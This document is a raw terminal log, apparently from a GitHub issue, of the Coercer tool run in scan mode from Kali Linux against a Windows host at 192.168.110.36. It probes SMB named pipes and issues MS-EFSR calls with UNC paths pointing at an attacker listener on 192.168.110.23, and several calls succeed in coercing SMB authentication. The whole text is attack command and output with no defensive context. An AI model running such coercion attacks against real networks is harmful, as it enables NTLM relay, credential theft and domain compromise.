 ┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/Coercer-2.4-blackhat-edition]
└─# python3 Coercer.py scan -t 192.168.110.36 -v
v2.4-blackhat-edition
by @podalirius_
[info] Starting scan mode
[info] Scanning target 192.168.110.36
[+] Listening for authentications on '192.168.110.23', SMB port 445
[!] SMB named pipe '\PIPE\Fssagentrpc' is not accessible!
[!] SMB named pipe '\PIPE\efsrpc' is not accessible!
[!] SMB named pipe '\PIPE\eventlog' is not accessible!
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\otisocxy\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\M83BuNiR\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\T2Mtju7j\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/q5l\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\fC2KnV2d\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\46VGPAaS\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\ArwcSgm6\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/9Y1\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\FmtIHUh9\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\wt0j2bmA\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\9fxdw1It\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/JHd\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\CG7rC83F\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\10dzreyd\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\4g5m5MWN\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23@80/2r7\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\VYZSidgB\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\JLCdRS2U\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\YY3AYcey\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23@80/2Uf\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\KTfRUtqD\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\vbqQbbav\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\sda68TZF\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23@80/JME\file.txt\x00')
[!] SMB named pipe '\PIPE\lsass' is not accessible!
[!] SMB named pipe '\PIPE\netdfs' is not accessible!
[+] SMB named pipe '\PIPE\netlogon' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\wkUDF8Jl\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\h6Q967lx\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\jFxv2vvV\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/BDc\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\fa2xpqfI\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\y9YQCcue\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\XLmWVF4k\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/95R\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\oglo6mQu\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\TFqr60Ve\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\RmitbyfO\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/eXU\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\ITJRHEFb\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\eilxV6BF\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\RcMw4GzE\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23@80/Ys2\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\CLvPoeuI\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\2b5apxQ2\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\GnSUy3pd\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23@80/rqv\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\ahnXFdWQ\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\LViG0Nm2\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\4FKxTaex\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23@80/xnd\file.txt\x00')
[+] SMB named pipe '\PIPE\samr' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\3TcSPbJv\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\u5X7QnHl\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\tw5moegk\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/yum\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\eBJyHo0b\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\um2sfZSu\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\BHXxxC7p\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/03F\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\BbjaW3oz\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\1G7kMFbL\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\6dCfHc9m\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/q7h\file.txt\x00')